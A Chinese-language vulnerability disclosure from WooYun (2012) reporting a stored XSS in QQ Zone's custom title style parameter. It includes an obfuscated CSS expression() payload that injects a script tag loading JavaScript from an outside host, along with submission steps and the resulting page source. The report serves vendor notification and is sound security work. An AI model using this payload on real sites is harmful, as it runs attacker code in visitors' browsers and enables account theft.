漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2012-05967
漏洞标题:QQ空间存储型XSS
相关厂商:腾讯
漏洞作者: gainover
提交时间:2012-04-12 11:08
修复时间:2012-05-27 11:09
公开时间:2012-05-27 11:09
漏洞类型:xss跨站脚本攻击
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2012-04-12: 细节已通知厂商并且等待厂商处理中
2012-04-13: 厂商已经确认,细节仅向厂商公开
2012-04-23: 细节向核心白帽子及相关领域专家公开
2012-05-03: 细节向普通白帽子公开
2012-05-13: 细节向实习白帽子公开
2012-05-27: 细节向公众公开
简要描述:
今天收到了腾讯的龙年公仔,挺酷,比之前那个小公仔帅多了。
俺空间小号之前做测试的时候,把一些能写入自定义内容的位置,都写了诸如</script> , ><"\/ 之类的东东 ,今天进空间,习惯性的看了下源代码。 发现我以前写入的 </script> 直接以 <\/script> 的形式出现在了源码里。。 于是就。。
QQ空间开发人员进行产品更新时大意了,无洞变有洞了。
详细说明:
1. 问题出在保存空间样式上。 问题URL:http://w.qzone.qq.com/cgi-bin/scenario/save_scenario_v6
2. 有问题的参数: diytitle
3. 测试环境: Win7 + IE6, 7 | 由于代码是插入在CSS里的,因而只能用expression,因而造成IE版本限制。
4. 测试代码:expression(if(!window.x){window.x=1;var s=document.createElement(String.fromCharCode(115,99,114,105,112,116));s.type=String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);s.src=String.fromCharCode(104,116,116,112,58,47,47,119,119,119,46,116,111,111,108,109,97,111,46,99,111,109,47,116,111,111,108,47,113,113,109,97,105,108,46,106,115);document.body.appendChild(s);});color:#ff00cc
5. post数据时,将diytitle修改为以上数据, 需要encodeURIComponent编码。

6. 保存成功后。 查看QQ空间源码。 有以下内容,
<style type="text/css" id="diytitleStyle">.lay_headContainer .fn_info h1 {color:expression(if(!window.x){window.x=1;var s=document.createElement(String.fromCharCode(115,99,114,105,112,116));s.type=String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);s.src=String.fromCharCode(104,116,116,112,58,47,47,119,119,119,46,116,111,111,108,109,97,111,46,99,111,109,47,116,111,111,108,47,113,113,109,97,105,108,46,106,115);document.body.appendChild(s);});color:#ff00c !important;} ... 之后省略N个字..

漏洞证明:
修复方案:
我记得之前,我想从 diytitle 入手的时候,都过滤的挺好的。。 之前那个函数如下 :
function initDiyTitleStyle(){
var c=(g_diyTitle||'').split('|'),c0=c[0],c1=c[1],c2=c[2],ar=[],re=/^[0-9a-f\(\)rg\#\,\.]{4,30}$/i;
return ['<style type="text/css" id="diytitleStyle">',
c0&&re.test(c0)&&('.lay_headContainer .fn_info h1 {color:'+c0+' !important;}')||'',
c1&&re.test(c1)&&('.lay_headContainer .description span {color:'+c1+' !important;}')||'',
c2&&re.test(c2)&&('#headContainer .fn_info .url {color:'+c2+' ;}')||'',
'</style>'];
};
现在怎么换成直接输出css了,貌似把原来的这个split("|")的过程搞到服务器端了,反而带来了漏洞。 你们自己看着改吧!!
版权声明:转载请注明来源 gainover@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2012-04-13 10:37
厂商回复:
非常感谢您的报告。
最新状态:
暂无